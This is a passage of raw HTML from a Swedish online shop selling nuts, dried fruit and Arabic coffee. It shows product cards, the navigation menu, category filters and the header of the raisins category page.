	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3069,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3069&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3069"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3069"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">Arabica Kaffe med Kardemumma</a></h3><div class="star-rating" role="img" aria-label="Betygsatt 4.67 av 5"><span style="width:93.4%">Betygsatt <strong class="rating">4.67</strong> av 5</span></div><div class="count-rating">3 Reviews</div>		<div class="short-description">
			Short description here…		</div>
			</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>65,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>780,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 65,00&nbsp;&#107;&#114; till 780,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3070 status-publish last instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3070">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-caffe/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9974-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3070 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3070"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3070,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3070&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3070"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3070"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-caffe/">Arabica Kaffe</a></h3>		<div class="short-description">
			Short description here…		</div>
			</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>720,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 60,00&nbsp;&#107;&#114; till 720,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section></div>				
								
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-983cf77 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-ts-products" data-id="983cf77" data-element_type="widget" data-widget_type="ts-products.default">
				<div class="elementor-widget-container">
							<div class="ts-product-wrapper ts-shortcode ts-product woocommerce columns-1 recent style-grid no-shop-more-button" >
		
						
			<div class="content-wrapper ">
				<div class="products"><section class="product add-to-wishlist-after_add_to_cart type-product post-3068 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3068">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/kardemumma/">
				<figure class="no-back-image"><img fetchpriority="high" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9979-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3068 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3068"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3068,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3068&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3068"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3068"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/kardemumma/">Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1 800,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 150,00&nbsp;&#107;&#114; till 1 800,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3069 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3069">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9977-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3069 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3069,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3069&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3069"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3069"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">Arabica Kaffe med Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>65,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>780,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 65,00&nbsp;&#107;&#114; till 780,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3070 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3070">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-caffe/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9974-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3070 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3070"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3070,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3070&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3070"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3070"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-caffe/">Arabica Kaffe</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>720,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 60,00&nbsp;&#107;&#114; till 720,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section></div>				
								
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
</ul></nav>							</div>
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-meny" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1132 ts-normal-menu">
	<a href="/kategory/notter-fron/"><span class="menu-label">Nötter &#038; Frön</span></a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857 ts-normal-menu">
	<a href="/kategory/torkad-frukt/"><span class="menu-label">Torkad Frukt</span></a></li>
<li id="menu-item-5272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5272 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/chocolates-sweets/"><span class="menu-label">Chocolates &amp; Sweets</span></a></li>
<li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5274 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/snacks/"><span class="menu-label">Snacks</span></a></li>
<li id="menu-item-15748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15748 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/rea/"><span class="menu-label">Rea</span></a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1858 ts-normal-menu">
	<a href="/kategory/arabiskt-kaffe/"><span class="menu-label">Arabiskt Kaffe</span></a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457 ts-normal-menu">
	<a href="/om-oss"><span class="menu-label">Om Oss</span></a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456 ts-normal-menu">
	<a href="/kontakta"><span class="menu-label">Kontakta Oss</span></a></li>
</ul></nav>							</div>
							
						</div>
					</div>
				</div>
			</div>			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">Russin<span class="count">3 Products</span></h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://matarnuts.se">Hem</a><span>&#47;</span><a href="https://matarnuts.se/shop/">Shop</a><span>&#47;</span><a href="https://matarnuts.se/kategory/torkad-frukt/">Torkad Frukt</a><span>&#47;</span>Russin</div></div></div></div></div><div class="page-container show_breadcrumb_v1">

	<!-- Left Sidebar -->
		
	
		<div id="main-content" class="ts-col-24 show-filter-default style-filter-sidebar">	
		<div id="primary" class="site-content">
		
				
			<div class="ts-active-filters"></div>		
			<div class="before-loop-wrapper"><div class="woocommerce-notices-wrapper"></div>		<div class="filter-widget-area-button">
			<a href="#" class="active">Show filters</a>
		</div>
		
		<div id="ts-filter-widget-area" class="ts-floating-sidebar active">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<span class="close"></span>
				<aside class="filter-widget-area">
					<section id="ts_product_categories-2" class="widget-container ts-product-categories-widget">			<div class="ts-product-categories-widget-wrapper">
				<ul class="product-categories"><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/matar-nuts-shop/">Matar Nuts Shop<span class="count">(8)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/">Nötter &amp; Frön<span class="count">(62)</span></a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/fron/">Frön<span class="count">(7)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/mandel/">Mandel<span class="count">(8)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/cashewnotter/">Cashewnötter<span class="count">(6)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/hasselnotter/">Hasselnötter<span class="count">(2)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/macadamia/">Macadamia<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/jordnotter/">Jordnötter<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/pistagenotter/">Pistagenötter<span class="count">(8)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/valnotter/">Valnötter<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/mix/">Mix Nötter<span class="count">(10)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/pinjenotter/">Pinjenötter<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/pekannotter/">Pekannötter<span class="count">(2)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/notter-fron/paranotter/">Paranötter<span class="count">(3)</span></a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/">Torkad Frukt<span class="count">(27)</span></a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/dadlar/">Dadlar<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/fikon/">Fikon<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/mango/">Mango<span class="count">(4)</span></a></li><li class="cat-item current"><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/russin/">Russin<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/mix-torkad-frukt/">Mix Torkad frukt<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/ingefara/">Ingefära<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/papaya/">Papaya<span class="count">(2)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/ananas/">Ananas<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/jordgubbar/">Jordgubbar<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/aprikos/">Aprikos<span class="count">(1)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/torkad-frukt/tranbar/">Tranbär<span class="count">(1)</span></a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/arabiskt-kaffe/">Arabiskt Kaffe<span class="count">(3)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/snacks/">Snacks<span class="count">(12)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/">Chocolates &amp; Sweets<span class="count">(121)</span></a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/lee-choklad/">Lee<span class="count">(77)</span></a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/lee-choklad/dubai-chocolate/">Dubai Choklad<span class="count">(10)</span></a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/raha/">Raha<span class="count">(12)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/nougat/">Nougat<span class="count">(7)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/sockrade/">Sockrade<span class="count">(15)</span></a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/chocolates-sweets/baklava/">Baklava<span class="count">(6)</span></a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://matarnuts.se/kategory/rea/">Rea<span class="count">(26)</span></a></li></ul>				<div class="clear"></div>
			</div>

			</section><section id="woocommerce_layered_nav-2" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Mer filtrering</h3></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://matarnuts.se/kategory/torkad-frukt/russin/?filter_typer=vegan">Vegan</a> <span class="count">(3)</span></li></ul></section><section id="woocommerce_price_filter-2" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Filter by price</h3></div>
<form method="get" action="https://matarnuts.se/kategory/torkad-frukt/russin/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min pris</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min pris" />
			<label class="screen-reader-text" for="max_price">Max pris</label>
			<input type="text" id="max_price" name="max_price" value="360" data-max="360" placeholder="Max pris" />
						<button type="submit" class="button">Filtrera</button>
			<div class="price_label" style="display:none;">
				Pris: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>				</aside>
			</div>
		</div>
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visar alla 3 resultat<span class="screen-reader-text">Sortera efter senaste</span></p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Popularity</option>
					<option value="rating" >Average rating</option>
					<option value="date"  selected='selected'>Latest</option>
					<option value="price" >Price: low to high</option>
					<option value="price-desc" >Price: high to low</option>
			</select>
	<span class="orderby-label">Sort by</span>
	<ul class="orderby">
		<li><span class="orderby-current">Latest</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="popularity" class="">Popularity</a></li>
								<li><a href="#" data-orderby="rating" class="">Average rating</a></li>
								<li><a href="#" data-orderby="date" class="current">Latest</a></li>
								<li><a href="#" data-orderby="price" class="">Price: low to high</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Price: high to low</a></li>
							</ul>
		</li>
	</ul>
	<input type="hidden" name="paged" value="1" />
	</form>
	<form method="get" action="https://matarnuts.se/kategory/torkad-frukt/russin/" class="product-on-sale-form ">
		<label>
			<input type="checkbox" name="onsale" value="yes"  />
			Show only products on sale		</label>
			</form>
	</div>
			
			
			<div class="woocommerce main-products style-column-grid columns-4">
			<div class="products"><section class="product add-to-wishlist-after_add_to_cart type-product post-3077 status-publish first instock product_cat-russin product_cat-torkad-frukt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3077">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
